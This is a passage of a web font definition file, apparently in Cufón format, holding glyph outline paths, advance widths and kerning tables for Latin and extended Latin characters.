00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm36,-253r51,0r31,55r-38,0"},{"d":"101,-238v62,0,87,56,87,120v0,72,-30,122,-89,122v-60,0,-87,-55,-87,-121v0,-68,29,-121,89,-121xm100,-197v-20,0,-33,25,-33,80v0,54,12,80,33,80v21,0,33,-27,33,-80v0,-52,-11,-80,-33,-80","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-17,0v-12,13,-11,46,12,45v7,0,11,-2,15,-3r8,25v-27,21,-80,16,-77,-27v1,-28,19,-40,8,-65v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"77,-176r0,74v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-176r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm55,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm98,-198r-38,0r-35,-55r35,0v7,10,12,23,20,32r18,-32r36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm125,-300r58,0r-44,44r-44,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"85,-159r-43,0r0,-106r-29,12r-5,-29v21,-10,41,-22,77,-18r0,141","w":108},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm82,86r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm170,-305v5,57,-42,48,-67,32v-5,0,-8,6,-9,16r-25,0v-5,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm48,-253r50,0r31,55r-38,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm102,-301r50,0r-36,42r-38,0xm167,-301r50,0r-36,42r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-18,109,38,94r0,41xm118,-193r-13,-20v13,-8,16,-32,5,-44r35,-6v29,21,-3,71,-27,70","w":133,"k":{"\u201d":-4,"\u2019":-4,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,",":3,".":3,"\u2026":3}},{"d":"76,-153v56,-6,106,20,105,75v0,44,-38,82,-101,82v-28,0,-52,-6,-65,-13r10,-41v26,14,101,21,100,-25v8,-33,-56,-43,-98,-36r15,-123r129,0r0,45r-90,0","w":199},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm109,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"215,0r-63,0r-45,-87v-10,27,-27,59,-39,87r-62,0r70,-123r-68,-120r63,0r41,85v11,-31,24,-57,37,-85r62,0r-68,119","w":220,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-3,"W":-3,"\u0174":-3,"X":4,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":-1,"'":-1,"\u2018":4,"\u201c":4}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm43,-253r51,0r31,55r-38,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"32,-63r38,0r0,126r-38,0r0,-126xm32,-243r38,0r0,126r-38,0r0,-126","w":101},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm129,-256v-14,0,-25,-12,-25,-25v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm135,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,25,-24,25","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39xm31,-309r41,0r36,45r-39,0r-18,-23r-18,23r-38,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm4,-240r90,0r0,30r-90,0r0,-30","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm86,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,226v0,62,-33,89,-82,94r-12,-41v24,-6,37,-15,40,-31r-56,-99v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec"